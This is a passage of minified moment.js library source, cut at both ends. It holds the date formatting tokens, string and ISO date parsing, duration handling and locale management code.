)\d\d/]],parseTimezoneChunker=/([\+\-]|\d\d)/gi,proxyGettersAndSetters='Date|Hours|Minutes|Seconds|Milliseconds'.split('|'),unitMillisecondFactors={'Milliseconds':1,'Seconds':1e3,'Minutes':6e4,'Hours':36e5,'Days':864e5,'Months':2592e6,'Years':31536e6},unitAliases={ms:'millisecond',s:'second',m:'minute',h:'hour',d:'day',D:'date',w:'week',W:'isoWeek',M:'month',Q:'quarter',y:'year',DDD:'dayOfYear',e:'weekday',E:'isoWeekday',gg:'weekYear',GG:'isoWeekYear'},camelFunctions={dayofyear:'dayOfYear',isoweekday:'isoWeekday',isoweek:'isoWeek',weekyear:'weekYear',isoweekyear:'isoWeekYear'},formatFunctions={},relativeTimeThresholds={s:45,m:45,h:22,d:26,M:11},ordinalizeTokens='DDD w W M D d'.split(' '),paddedTokens='M D H h m s w W'.split(' '),formatTokenFunctions={M:function(){return this.month()+1;},MMM:function(format){return this.localeData().monthsShort(this,format);},MMMM:function(format){return this.localeData().months(this,format);},D:function(){return this.date();},DDD:function(){return this.dayOfYear();},d:function(){return this.day();},dd:function(format){return this.localeData().weekdaysMin(this,format);},ddd:function(format){return this.localeData().weekdaysShort(this,format);},dddd:function(format){return this.localeData().weekdays(this,format);},w:function(){return this.week();},W:function(){return this.isoWeek();},YY:function(){return leftZeroFill(this.year()%100,2);},YYYY:function(){return leftZeroFill(this.year(),4);},YYYYY:function(){return leftZeroFill(this.year(),5);},YYYYYY:function(){var y=this.year(),sign=y>=0?'+':'-';return sign+leftZeroFill(Math.abs(y),6);},gg:function(){return leftZeroFill(this.weekYear()%100,2);},gggg:function(){return leftZeroFill(this.weekYear(),4);},ggggg:function(){return leftZeroFill(this.weekYear(),5);},GG:function(){return leftZeroFill(this.isoWeekYear()%100,2);},GGGG:function(){return leftZeroFill(this.isoWeekYear(),4);},GGGGG:function(){return leftZeroFill(this.isoWeekYear(),5);},e:function(){return this.weekday();},E:function(){return this.isoWeekday();},a:function(){return this.localeData().meridiem(this.hours(),this.minutes(),true);},A:function(){return this.localeData().meridiem(this.hours(),this.minutes(),false);},H:function(){return this.hours();},h:function(){return this.hours()%12||12;},m:function(){return this.minutes();},s:function(){return this.seconds();},S:function(){return toInt(this.milliseconds()/100);},SS:function(){return leftZeroFill(toInt(this.milliseconds()/10),2);},SSS:function(){return leftZeroFill(this.milliseconds(),3);},SSSS:function(){return leftZeroFill(this.milliseconds(),3);},Z:function(){var a=-this.zone(),b='+';if(a<0){a=-a;b='-';}
return b+leftZeroFill(toInt(a/60),2)+':'+leftZeroFill(toInt(a)%60,2);},ZZ:function(){var a=-this.zone(),b='+';if(a<0){a=-a;b='-';}
return b+leftZeroFill(toInt(a/60),2)+leftZeroFill(toInt(a)%60,2);},z:function(){return this.zoneAbbr();},zz:function(){return this.zoneName();},X:function(){return this.unix();},Q:function(){return this.quarter();}},deprecations={},lists=['months','monthsShort','weekdays','weekdaysShort','weekdaysMin'];function dfl(a,b,c){switch(arguments.length){case 2:return a!=null?a:b;case 3:return a!=null?a:b!=null?b:c;default:throw new Error('Implement me');}}
function defaultParsingFlags(){return{empty:false,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:false,invalidMonth:null,invalidFormat:false,userInvalidated:false,iso:false};}
function printMsg(msg){if(moment.suppressDeprecationWarnings===false&&typeof console!=='undefined'&&console.warn){console.warn("Deprecation warning: "+msg);}}
function deprecate(msg,fn){var firstTime=true;return extend(function(){if(firstTime){printMsg(msg);firstTime=false;}
return fn.apply(this,arguments);},fn);}
function deprecateSimple(name,msg){if(!deprecations[name]){printMsg(msg);deprecations[name]=true;}}
function padToken(func,count){return function(a){return leftZeroFill(func.call(this,a),count);};}
function ordinalizeToken(func,period){return function(a){return this.localeData().ordinal(func.call(this,a),period);};}
while(ordinalizeTokens.length){i=ordinalizeTokens.pop();formatTokenFunctions[i+'o']=ordinalizeToken(formatTokenFunctions[i],i);}
while(paddedTokens.length){i=paddedTokens.pop();formatTokenFunctions[i+i]=padToken(formatTokenFunctions[i],2);}
formatTokenFunctions.DDDD=padToken(formatTokenFunctions.DDD,3);function Locale(){}
function Moment(config,skipOverflow){if(skipOverflow!==false){checkOverflow(config);}
copyConfig(this,config);this._d=new Date(+config._d);}
function Duration(duration){var normalizedInput=normalizeObjectUnits(duration),years=normalizedInput.year||0,quarters=normalizedInput.quarter||0,months=normalizedInput.month||0,weeks=normalizedInput.week||0,days=normalizedInput.day||0,hours=normalizedInput.hour||0,minutes=normalizedInput.minute||0,seconds=normalizedInput.second||0,milliseconds=normalizedInput.millisecond||0;this._milliseconds=+milliseconds+
seconds*1e3+
minutes*6e4+
hours*36e5;this._days=+days+
weeks*7;this._months=+months+
quarters*3+
years*12;this._data={};this._locale=moment.localeData();this._bubble();}
function extend(a,b){for(var i in b){if(b.hasOwnProperty(i)){a[i]=b[i];}}
if(b.hasOwnProperty('toString')){a.toString=b.toString;}
if(b.hasOwnProperty('valueOf')){a.valueOf=b.valueOf;}
return a;}
function copyConfig(to,from){var i,prop,val;if(typeof from._isAMomentObject!=='undefined'){to._isAMomentObject=from._isAMomentObject;}
if(typeof from._i!=='undefined'){to._i=from._i;}
if(typeof from._f!=='undefined'){to._f=from._f;}
if(typeof from._l!=='undefined'){to._l=from._l;}
if(typeof from._strict!=='undefined'){to._strict=from._strict;}
if(typeof from._tzm!=='undefined'){to._tzm=from._tzm;}
if(typeof from._isUTC!=='undefined'){to._isUTC=from._isUTC;}
if(typeof from._offset!=='undefined'){to._offset=from._offset;}
if(typeof from._pf!=='undefined'){to._pf=from._pf;}
if(typeof from._locale!=='undefined'){to._locale=from._locale;}
if(momentProperties.length>0){for(i in momentProperties){prop=momentProperties[i];val=from[prop];if(typeof val!=='undefined'){to[prop]=val;}}}
return to;}
function absRound(number){if(number<0){return Math.ceil(number);}else{return Math.floor(number);}}
function leftZeroFill(number,targetLength,forceSign){var output=''+Math.abs(number),sign=number>=0;while(output.length<targetLength){output='0'+output;}
return(sign?(forceSign?'+':''):'-')+output;}
function positiveMomentsDifference(base,other){var res={milliseconds:0,months:0};res.months=other.month()-base.month()+
(other.year()-base.year())*12;if(base.clone().add(res.months,'M').isAfter(other)){--res.months;}
res.milliseconds=+other-+(base.clone().add(res.months,'M'));return res;}
function momentsDifference(base,other){var res;other=makeAs(other,base);if(base.isBefore(other)){res=positiveMomentsDifference(base,other);}else{res=positiveMomentsDifference(other,base);res.milliseconds=-res.milliseconds;res.months=-res.months;}
return res;}
function createAdder(direction,name){return function(val,period){var dur,tmp;if(period!==null&&!isNaN(+period)){deprecateSimple(name,"moment()."+name+"(period, number) is deprecated. Please use moment()."+name+"(number, period).");tmp=val;val=period;period=tmp;}
val=typeof val==='string'?+val:val;dur=moment.duration(val,period);addOrSubtractDurationFromMoment(this,dur,direction);return this;};}
function addOrSubtractDurationFromMoment(mom,duration,isAdding,updateOffset){var milliseconds=duration._milliseconds,days=duration._days,months=duration._months;updateOffset=updateOffset==null?true:updateOffset;if(milliseconds){mom._d.setTime(+mom._d+milliseconds*isAdding);}
if(days){rawSetter(mom,'Date',rawGetter(mom,'Date')+days*isAdding);}
if(months){rawMonthSetter(mom,rawGetter(mom,'Month')+months*isAdding);}
if(updateOffset){moment.updateOffset(mom,days||months);}}
function isArray(input){return Object.prototype.toString.call(input)==='[object Array]';}
function isDate(input){return Object.prototype.toString.call(input)==='[object Date]'||input instanceof Date;}
function compareArrays(array1,array2,dontConvert){var len=Math.min(array1.length,array2.length),lengthDiff=Math.abs(array1.length-array2.length),diffs=0,i;for(i=0;i<len;i++){if((dontConvert&&array1[i]!==array2[i])||(!dontConvert&&toInt(array1[i])!==toInt(array2[i]))){diffs++;}}
return diffs+lengthDiff;}
function normalizeUnits(units){if(units){var lowered=units.toLowerCase().replace(/(.)s$/,'$1');units=unitAliases[units]||camelFunctions[lowered]||lowered;}
return units;}
function normalizeObjectUnits(inputObject){var normalizedInput={},normalizedProp,prop;for(prop in inputObject){if(inputObject.hasOwnProperty(prop)){normalizedProp=normalizeUnits(prop);if(normalizedProp){normalizedInput[normalizedProp]=inputObject[prop];}}}
return normalizedInput;}
function makeList(field){var count,setter;if(field.indexOf('week')===0){count=7;setter='day';}
else if(field.indexOf('month')===0){count=12;setter='month';}
else{return;}
moment[field]=function(format,index){var i,getter,method=moment._locale[field],results=[];if(typeof format==='number'){index=format;format=undefined;}
getter=function(i){var m=moment().utc().set(setter,i);return method.call(moment._locale,m,format||'');};if(index!=null){return getter(index);}
else{for(i=0;i<count;i++){results.push(getter(i));}
return results;}};}
function toInt(argumentForCoercion){var coercedNumber=+argumentForCoercion,value=0;if(coercedNumber!==0&&isFinite(coercedNumber)){if(coercedNumber>=0){value=Math.floor(coercedNumber);}else{value=Math.ceil(coercedNumber);}}
return value;}
function daysInMonth(year,month){return new Date(Date.UTC(year,month+1,0)).getUTCDate();}
function weeksInYear(year,dow,doy){return weekOfYear(moment([year,11,31+dow-doy]),dow,doy).week;}
function daysInYear(year){return isLeapYear(year)?366:365;}
function isLeapYear(year){return(year%4===0&&year%100!==0)||year%400===0;}
function checkOverflow(m){var overflow;if(m._a&&m._pf.overflow===-2){overflow=m._a[MONTH]<0||m._a[MONTH]>11?MONTH:m._a[DATE]<1||m._a[DATE]>daysInMonth(m._a[YEAR],m._a[MONTH])?DATE:m._a[HOUR]<0||m._a[HOUR]>23?HOUR:m._a[MINUTE]<0||m._a[MINUTE]>59?MINUTE:m._a[SECOND]<0||m._a[SECOND]>59?SECOND:m._a[MILLISECOND]<0||m._a[MILLISECOND]>999?MILLISECOND:-1;if(m._pf._overflowDayOfYear&&(overflow<YEAR||overflow>DATE)){overflow=DATE;}
m._pf.overflow=overflow;}}
function isValid(m){if(m._isValid==null){m._isValid=!isNaN(m._d.getTime())&&m._pf.overflow<0&&!m._pf.empty&&!m._pf.invalidMonth&&!m._pf.nullInput&&!m._pf.invalidFormat&&!m._pf.userInvalidated;if(m._strict){m._isValid=m._isValid&&m._pf.charsLeftOver===0&&m._pf.unusedTokens.length===0;}}
return m._isValid;}
function normalizeLocale(key){return key?key.toLowerCase().replace('_','-'):key;}
function chooseLocale(names){var i=0,j,next,locale,split;while(i<names.length){split=normalizeLocale(names[i]).split('-');j=split.length;next=normalizeLocale(names[i+1]);next=next?next.split('-'):null;while(j>0){locale=loadLocale(split.slice(0,j).join('-'));if(locale){return locale;}
if(next&&next.length>=j&&compareArrays(split,next,true)>=j-1){break;}
j--;}
i++;}
return null;}
function loadLocale(name){var oldLocale=null;if(!locales[name]&&hasModule){try{oldLocale=moment.locale();require('./locale/'+name);moment.locale(oldLocale);}catch(e){}}
return locales[name];}
function makeAs(input,model){return model._isUTC?moment(input).zone(model._offset||0):moment(input).local();}
extend(Locale.prototype,{set:function(config){var prop,i;for(i in config){prop=config[i];if(typeof prop==='function'){this[i]=prop;}else{this['_'+i]=prop;}}},_months:'January_February_March_April_May_June_July_August_September_October_November_December'.split('_'),months:function(m){return this._months[m.month()];},_monthsShort:'Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec'.split('_'),monthsShort:function(m){return this._monthsShort[m.month()];},monthsParse:function(monthName){var i,mom,regex;if(!this._monthsParse){this._monthsParse=[];}
for(i=0;i<12;i++){if(!this._monthsParse[i]){mom=moment.utc([2000,i]);regex='^'+this.months(mom,'')+'|^'+this.monthsShort(mom,'');this._monthsParse[i]=new RegExp(regex.replace('.',''),'i');}
if(this._monthsParse[i].test(monthName)){return i;}}},_weekdays:'Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday'.split('_'),weekdays:function(m){return this._weekdays[m.day()];},_weekdaysShort:'Sun_Mon_Tue_Wed_Thu_Fri_Sat'.split('_'),weekdaysShort:function(m){return this._weekdaysShort[m.day()];},_weekdaysMin:'Su_Mo_Tu_We_Th_Fr_Sa'.split('_'),weekdaysMin:function(m){return this._weekdaysMin[m.day()];},weekdaysParse:function(weekdayName){var i,mom,regex;if(!this._weekdaysParse){this._weekdaysParse=[];}
for(i=0;i<7;i++){if(!this._weekdaysParse[i]){mom=moment([2000,1]).day(i);regex='^'+this.weekdays(mom,'')+'|^'+this.weekdaysShort(mom,'')+'|^'+this.weekdaysMin(mom,'');this._weekdaysParse[i]=new RegExp(regex.replace('.',''),'i');}
if(this._weekdaysParse[i].test(weekdayName)){return i;}}},_longDateFormat:{LT:'h:mm A',L:'MM/DD/YYYY',LL:'MMMM D, YYYY',LLL:'MMMM D, YYYY LT',LLLL:'dddd, MMMM D, YYYY LT'},longDateFormat:function(key){var output=this._longDateFormat[key];if(!output&&this._longDateFormat[key.toUpperCase()]){output=this._longDateFormat[key.toUpperCase()].replace(/MMMM|MM|DD|dddd/g,function(val){return val.slice(1);});this._longDateFormat[key]=output;}
return output;},isPM:function(input){return((input+'').toLowerCase().charAt(0)==='p');},_meridiemParse:/[ap]\.?m?\.?/i,meridiem:function(hours,minutes,isLower){if(hours>11){return isLower?'pm':'PM';}else{return isLower?'am':'AM';}},_calendar:{sameDay:'[Today at] LT',nextDay:'[Tomorrow at] LT',nextWeek:'dddd [at] LT',lastDay:'[Yesterday at] LT',lastWeek:'[Last] dddd [at] LT',sameElse:'L'},calendar:function(key,mom){var output=this._calendar[key];return typeof output==='function'?output.apply(mom):output;},_relativeTime:{future:'in %s',past:'%s ago',s:'a few seconds',m:'a minute',mm:'%d minutes',h:'an hour',hh:'%d hours',d:'a day',dd:'%d days',M:'a month',MM:'%d months',y:'a year',yy:'%d years'},relativeTime:function(number,withoutSuffix,string,isFuture){var output=this._relativeTime[string];return(typeof output==='function')?output(number,withoutSuffix,string,isFuture):output.replace(/%d/i,number);},pastFuture:function(diff,output){var format=this._relativeTime[diff>0?'future':'past'];return typeof format==='function'?format(output):format.replace(/%s/i,output);},ordinal:function(number){return this._ordinal.replace('%d',number);},_ordinal:'%d',preparse:function(string){return string;},postformat:function(string){return string;},week:function(mom){return weekOfYear(mom,this._week.dow,this._week.doy).week;},_week:{dow:0,doy:6},_invalidDate:'Invalid date',invalidDate:function(){return this._invalidDate;}});function removeFormattingTokens(input){if(input.match(/\[[\s\S]/)){return input.replace(/^\[|\]$/g,'');}
return input.replace(/\\/g,'');}
function makeFormatFunction(format){var array=format.match(formattingTokens),i,length;for(i=0,length=array.length;i<length;i++){if(formatTokenFunctions[array[i]]){array[i]=formatTokenFunctions[array[i]];}else{array[i]=removeFormattingTokens(array[i]);}}
return function(mom){var output='';for(i=0;i<length;i++){output+=array[i]instanceof Function?array[i].call(mom,format):array[i];}
return output;};}
function formatMoment(m,format){if(!m.isValid()){return m.localeData().invalidDate();}
format=expandFormat(format,m.localeData());if(!formatFunctions[format]){formatFunctions[format]=makeFormatFunction(format);}
return formatFunctions[format](m);}
function expandFormat(format,locale){var i=5;function replaceLongDateFormatTokens(input){return locale.longDateFormat(input)||input;}
localFormattingTokens.lastIndex=0;while(i>=0&&localFormattingTokens.test(format)){format=format.replace(localFormattingTokens,replaceLongDateFormatTokens);localFormattingTokens.lastIndex=0;i-=1;}
return format;}
function getParseRegexForToken(token,config){var a,strict=config._strict;switch(token){case'Q':return parseTokenOneDigit;case'DDDD':return parseTokenThreeDigits;case'YYYY':case'GGGG':case'gggg':return strict?parseTokenFourDigits:parseTokenOneToFourDigits;case'Y':case'G':case'g':return parseTokenSignedNumber;case'YYYYYY':case'YYYYY':case'GGGGG':case'ggggg':return strict?parseTokenSixDigits:parseTokenOneToSixDigits;case'S':if(strict){return parseTokenOneDigit;}
case'SS':if(strict){return parseTokenTwoDigits;}
case'SSS':if(strict){return parseTokenThreeDigits;}
case'DDD':return parseTokenOneToThreeDigits;case'MMM':case'MMMM':case'dd':case'ddd':case'dddd':return parseTokenWord;case'a':case'A':return config._locale._meridiemParse;case'X':return parseTokenTimestampMs;case'Z':case'ZZ':return parseTokenTimezone;case'T':return parseTokenT;case'SSSS':return parseTokenDigits;case'MM':case'DD':case'YY':case'GG':case'gg':case'HH':case'hh':case'mm':case'ss':case'ww':case'WW':return strict?parseTokenTwoDigits:parseTokenOneOrTwoDigits;case'M':case'D':case'd':case'H':case'h':case'm':case's':case'w':case'W':case'e':case'E':return parseTokenOneOrTwoDigits;case'Do':return parseTokenOrdinal;default:a=new RegExp(regexpEscape(unescapeFormat(token.replace('\\','')),'i'));return a;}}
function timezoneMinutesFromString(string){string=string||'';var possibleTzMatches=(string.match(parseTokenTimezone)||[]),tzChunk=possibleTzMatches[possibleTzMatches.length-1]||[],parts=(tzChunk+'').match(parseTimezoneChunker)||['-',0,0],minutes=+(parts[1]*60)+toInt(parts[2]);return parts[0]==='+'?-minutes:minutes;}
function addTimeToArrayFromToken(token,input,config){var a,datePartArray=config._a;switch(token){case'Q':if(input!=null){datePartArray[MONTH]=(toInt(input)-1)*3;}
break;case'M':case'MM':if(input!=null){datePartArray[MONTH]=toInt(input)-1;}
break;case'MMM':case'MMMM':a=config._locale.monthsParse(input);if(a!=null){datePartArray[MONTH]=a;}else{config._pf.invalidMonth=input;}
break;case'D':case'DD':if(input!=null){datePartArray[DATE]=toInt(input);}
break;case'Do':if(input!=null){datePartArray[DATE]=toInt(parseInt(input,10));}
break;case'DDD':case'DDDD':if(input!=null){config._dayOfYear=toInt(input);}
break;case'YY':datePartArray[YEAR]=moment.parseTwoDigitYear(input);break;case'YYYY':case'YYYYY':case'YYYYYY':datePartArray[YEAR]=toInt(input);break;case'a':case'A':config._isPm=config._locale.isPM(input);break;case'H':case'HH':case'h':case'hh':datePartArray[HOUR]=toInt(input);break;case'm':case'mm':datePartArray[MINUTE]=toInt(input);break;case's':case'ss':datePartArray[SECOND]=toInt(input);break;case'S':case'SS':case'SSS':case'SSSS':datePartArray[MILLISECOND]=toInt(('0.'+input)*1000);break;case'X':config._d=new Date(parseFloat(input)*1000);break;case'Z':case'ZZ':config._useUTC=true;config._tzm=timezoneMinutesFromString(input);break;case'dd':case'ddd':case'dddd':a=config._locale.weekdaysParse(input);if(a!=null){config._w=config._w||{};config._w['d']=a;}else{config._pf.invalidWeekday=input;}
break;case'w':case'ww':case'W':case'WW':case'd':case'e':case'E':token=token.substr(0,1);case'gggg':case'GGGG':case'GGGGG':token=token.substr(0,2);if(input){config._w=config._w||{};config._w[token]=toInt(input);}
break;case'gg':case'GG':config._w=config._w||{};config._w[token]=moment.parseTwoDigitYear(input);}}
function dayOfYearFromWeekInfo(config){var w,weekYear,week,weekday,dow,doy,temp;w=config._w;if(w.GG!=null||w.W!=null||w.E!=null){dow=1;doy=4;weekYear=dfl(w.GG,config._a[YEAR],weekOfYear(moment(),1,4).year);week=dfl(w.W,1);weekday=dfl(w.E,1);}else{dow=config._locale._week.dow;doy=config._locale._week.doy;weekYear=dfl(w.gg,config._a[YEAR],weekOfYear(moment(),dow,doy).year);week=dfl(w.w,1);if(w.d!=null){weekday=w.d;if(weekday<dow){++week;}}else if(w.e!=null){weekday=w.e+dow;}else{weekday=dow;}}
temp=dayOfYearFromWeeks(weekYear,week,weekday,doy,dow);config._a[YEAR]=temp.year;config._dayOfYear=temp.dayOfYear;}
function dateFromConfig(config){var i,date,input=[],currentDate,yearToUse;if(config._d){return;}
currentDate=currentDateArray(config);if(config._w&&config._a[DATE]==null&&config._a[MONTH]==null){dayOfYearFromWeekInfo(config);}
if(config._dayOfYear){yearToUse=dfl(config._a[YEAR],currentDate[YEAR]);if(config._dayOfYear>daysInYear(yearToUse)){config._pf._overflowDayOfYear=true;}
date=makeUTCDate(yearToUse,0,config._dayOfYear);config._a[MONTH]=date.getUTCMonth();config._a[DATE]=date.getUTCDate();}
for(i=0;i<3&&config._a[i]==null;++i){config._a[i]=input[i]=currentDate[i];}
for(;i<7;i++){config._a[i]=input[i]=(config._a[i]==null)?(i===2?1:0):config._a[i];}
config._d=(config._useUTC?makeUTCDate:makeDate).apply(null,input);if(config._tzm!=null){config._d.setUTCMinutes(config._d.getUTCMinutes()+config._tzm);}}
function dateFromObject(config){var normalizedInput;if(config._d){return;}
normalizedInput=normalizeObjectUnits(config._i);config._a=[normalizedInput.year,normalizedInput.month,normalizedInput.day,normalizedInput.hour,normalizedInput.minute,normalizedInput.second,normalizedInput.millisecond];dateFromConfig(config);}
function currentDateArray(config){var now=new Date();if(config._useUTC){return[now.getUTCFullYear(),now.getUTCMonth(),now.getUTCDate()];}else{return[now.getFullYear(),now.getMonth(),now.getDate()];}}
function makeDateFromStringAndFormat(config){if(config._f===moment.ISO_8601){parseISO(config);return;}
config._a=[];config._pf.empty=true;var string=''+config._i,i,parsedInput,tokens,token,skipped,stringLength=string.length,totalParsedInputLength=0;tokens=expandFormat(config._f,config._locale).match(formattingTokens)||[];for(i=0;i<tokens.length;i++){token=tokens[i];parsedInput=(string.match(getParseRegexForToken(token,config))||[])[0];if(parsedInput){skipped=string.substr(0,string.indexOf(parsedInput));if(skipped.length>0){config._pf.unusedInput.push(skipped);}
string=string.slice(string.indexOf(parsedInput)+parsedInput.length);totalParsedInputLength+=parsedInput.length;}
if(formatTokenFunctions[token]){if(parsedInput){config._pf.empty=false;}
else{config._pf.unusedTokens.push(token);}
addTimeToArrayFromToken(token,parsedInput,config);}
else if(config._strict&&!parsedInput){config._pf.unusedTokens.push(token);}}
config._pf.charsLeftOver=stringLength-totalParsedInputLength;if(string.length>0){config._pf.unusedInput.push(string);}
if(config._isPm&&config._a[HOUR]<12){config._a[HOUR]+=12;}
if(config._isPm===false&&config._a[HOUR]===12){config._a[HOUR]=0;}
dateFromConfig(config);checkOverflow(config);}
function unescapeFormat(s){return s.replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(matched,p1,p2,p3,p4){return p1||p2||p3||p4;});}
function regexpEscape(s){return s.replace(/[-\/\\^$*+?.()|[\]{}]/g,'\\$&');}
function makeDateFromStringAndArray(config){var tempConfig,bestMoment,scoreToBeat,i,currentScore;if(config._f.length===0){config._pf.invalidFormat=true;config._d=new Date(NaN);return;}
for(i=0;i<config._f.length;i++){currentScore=0;tempConfig=copyConfig({},config);tempConfig._pf=defaultParsingFlags();tempConfig._f=config._f[i];makeDateFromStringAndFormat(tempConfig);if(!isValid(tempConfig)){continue;}
currentScore+=tempConfig._pf.charsLeftOver;currentScore+=tempConfig._pf.unusedTokens.length*10;tempConfig._pf.score=currentScore;if(scoreToBeat==null||currentScore<scoreToBeat){scoreToBeat=currentScore;bestMoment=tempConfig;}}
extend(config,bestMoment||tempConfig);}
function parseISO(config){var i,l,string=config._i,match=isoRegex.exec(string);if(match){config._pf.iso=true;for(i=0,l=isoDates.length;i<l;i++){if(isoDates[i][1].exec(string)){config._f=isoDates[i][0]+(match[6]||' ');break;}}
for(i=0,l=isoTimes.length;i<l;i++){if(isoTimes[i][1].exec(string)){config._f+=isoTimes[i][0];break;}}
if(string.match(parseTokenTimezone)){config._f+='Z';}
makeDateFromStringAndFormat(config);}else{config._isValid=false;}}
function makeDateFromString(config){parseISO(config);if(config._isValid===false){delete config._isValid;moment.createFromInputFallback(config);}}
function makeDateFromInput(config){var input=config._i,matched;if(input===undefined){config._d=new Date();}else if(isDate(input)){config._d=new Date(+input);}else if((matched=aspNetJsonRegex.exec(input))!==null){config._d=new Date(+matched[1]);}else if(typeof input==='string'){makeDateFromString(config);}else if(isArray(input)){config._a=input.slice(0);dateFromConfig(config);}else if(typeof(input)==='object'){dateFromObject(config);}else if(typeof(input)==='number'){config._d=new Date(input);}else{moment.createFromInputFallback(config);}}
function makeDate(y,m,d,h,M,s,ms){var date=new Date(y,m,d,h,M,s,ms);if(y<1970){date.setFullYear(y);}
return date;}
function makeUTCDate(y){var date=new Date(Date.UTC.apply(null,arguments));if(y<1970){date.setUTCFullYear(y);}
return date;}
function parseWeekday(input,locale){if(typeof input==='string'){if(!isNaN(input)){input=parseInt(input,10);}
else{input=locale.weekdaysParse(input);if(typeof input!=='number'){return null;}}}
return input;}
function substituteTimeAgo(string,number,withoutSuffix,isFuture,locale){return locale.relativeTime(number||1,!!withoutSuffix,string,isFuture);}
function relativeTime(posNegDuration,withoutSuffix,locale){var duration=moment.duration(posNegDuration).abs(),seconds=round(duration.as('s')),minutes=round(duration.as('m')),hours=round(duration.as('h')),days=round(duration.as('d')),months=round(duration.as('M')),years=round(duration.as('y')),args=seconds<relativeTimeThresholds.s&&['s',seconds]||minutes===1&&['m']||minutes<relativeTimeThresholds.m&&['mm',minutes]||hours===1&&['h']||hours<relativeTimeThresholds.h&&['hh',hours]||days===1&&['d']||days<relativeTimeThresholds.d&&['dd',days]||months===1&&['M']||months<relativeTimeThresholds.M&&['MM',months]||years===1&&['y']||['yy',years];args[2]=withoutSuffix;args[3]=+posNegDuration>0;args[4]=locale;return substituteTimeAgo.apply({},args);}
function weekOfYear(mom,firstDayOfWeek,firstDayOfWeekOfYear){var end=firstDayOfWeekOfYear-firstDayOfWeek,daysToDayOfWeek=firstDayOfWeekOfYear-mom.day(),adjustedMoment;if(daysToDayOfWeek>end){daysToDayOfWeek-=7;}
if(daysToDayOfWeek<end-7){daysToDayOfWeek+=7;}
adjustedMoment=moment(mom).add(daysToDayOfWeek,'d');return{week:Math.ceil(adjustedMoment.dayOfYear()/7),year:adjustedMoment.year()};}
function dayOfYearFromWeeks(year,week,weekday,firstDayOfWeekOfYear,firstDayOfWeek){var d=makeUTCDate(year,0,1).getUTCDay(),daysToAdd,dayOfYear;d=d===0?7:d;weekday=weekday!=null?weekday:firstDayOfWeek;daysToAdd=firstDayOfWeek-d+(d>firstDayOfWeekOfYear?7:0)-(d<firstDayOfWeek?7:0);dayOfYear=7*(week-1)+(weekday-firstDayOfWeek)+daysToAdd+1;return{year:dayOfYear>0?year:year-1,dayOfYear:dayOfYear>0?dayOfYear:daysInYear(year-1)+dayOfYear};}
function makeMoment(config){var input=config._i,format=config._f;config._locale=config._locale||moment.localeData(config._l);if(input===null||(format===undefined&&input==='')){return moment.invalid({nullInput:true});}
if(typeof input==='string'){config._i=input=config._locale.preparse(input);}
if(moment.isMoment(input)){return new Moment(input,true);}else if(format){if(isArray(format)){makeDateFromStringAndArray(config);}else{makeDateFromStringAndFormat(config);}}else{makeDateFromInput(config);}
return new Moment(config);}
moment=function(input,format,locale,strict){var c;if(typeof(locale)==="boolean"){strict=locale;locale=undefined;}
c={};c._isAMomentObject=true;c._i=input;c._f=format;c._l=locale;c._strict=strict;c._isUTC=false;c._pf=defaultParsingFlags();return makeMoment(c);};moment.suppressDeprecationWarnings=false;moment.createFromInputFallback=deprecate('moment construction falls back to js Date. This is '+'discouraged and will be removed in upcoming major '+'release. Please refer to '+'https://github.com/moment/moment/issues/1407 for more info.',function(config){config._d=new Date(config._i);});function pickBy(fn,moments){var res,i;if(moments.length===1&&isArray(moments[0])){moments=moments[0];}
if(!moments.length){return moment();}
res=moments[0];for(i=1;i<moments.length;++i){if(moments[i][fn](res)){res=moments[i];}}
return res;}
moment.min=function(){var args=[].slice.call(arguments,0);return pickBy('isBefore',args);};moment.max=function(){var args=[].slice.call(arguments,0);return pickBy('isAfter',args);};moment.utc=function(input,format,locale,strict){var c;if(typeof(locale)==="boolean"){strict=locale;locale=undefined;}
c={};c._isAMomentObject=true;c._useUTC=true;c._isUTC=true;c._l=locale;c._i=input;c._f=format;c._strict=strict;c._pf=defaultParsingFlags();return makeMoment(c).utc();};moment.unix=function(input){return moment(input*1000);};moment.duration=function(input,key){var duration=input,match=null,sign,ret,parseIso,diffRes;if(moment.isDuration(input)){duration={ms:input._milliseconds,d:input._days,M:input._months};}else if(typeof input==='number'){duration={};if(key){duration[key]=input;}else{duration.milliseconds=input;}}else if(!!(match=aspNetTimeSpanJsonRegex.exec(input))){sign=(match[1]==='-')?-1:1;duration={y:0,d:toInt(match[DATE])*sign,h:toInt(match[HOUR])*sign,m:toInt(match[MINUTE])*sign,s:toInt(match[SECOND])*sign,ms:toInt(match[MILLISECOND])*sign};}else if(!!(match=isoDurationRegex.exec(input))){sign=(match[1]==='-')?-1:1;parseIso=function(inp){var res=inp&&parseFloat(inp.replace(',','.'));return(isNaN(res)?0:res)*sign;};duration={y:parseIso(match[2]),M:parseIso(match[3]),d:parseIso(match[4]),h:parseIso(match[5]),m:parseIso(match[6]),s:parseIso(match[7]),w:parseIso(match[8])};}else if(typeof duration==='object'&&('from'in duration||'to'in duration)){diffRes=momentsDifference(moment(duration.from),moment(duration.to));duration={};duration.ms=diffRes.milliseconds;duration.M=diffRes.months;}
ret=new Duration(duration);if(moment.isDuration(input)&&input.hasOwnProperty('_locale')){ret._locale=input._locale;}
return ret;};moment.version=VERSION;moment.defaultFormat=isoFormat;moment.ISO_8601=function(){};moment.momentProperties=momentProperties;moment.updateOffset=function(){};moment.relativeTimeThreshold=function(threshold,limit){if(relativeTimeThresholds[threshold]===undefined){return false;}
if(limit===undefined){return relativeTimeThresholds[threshold];}
relativeTimeThresholds[threshold]=limit;return true;};moment.lang=deprecate("moment.lang is deprecated. Use moment.locale instead.",function(key,value){return moment.locale(key,value);});moment.locale=function(key,values){var data;if(key){if(typeof(values)!=="undefined"){data=moment.defineLocale(key,values);}
else{data=moment.localeData(key);}
if(data){moment.duration._locale=moment._locale=data;}}
return moment._locale._abbr;};moment.defineLocale=function(name,values){if(values!==null){values.abbr=name;if(!locales[name]){locales[name]=new Locale();}
locales[name].set(values);moment.locale(name);return locales[name];}else{delete locales[name];return null;}};moment.langData=deprecate("moment.langData is deprecated. Use moment.localeData instead.",function(key){return moment.localeData(key);});moment.localeData=function(key){var locale;if(key&&key._locale&&key._locale._abbr){key=key._locale._abbr;}
if(!key){return moment._locale;}
if(!isArray(key)){locale=loadLocale(key);if(locale){return locale;}
key=[key];}
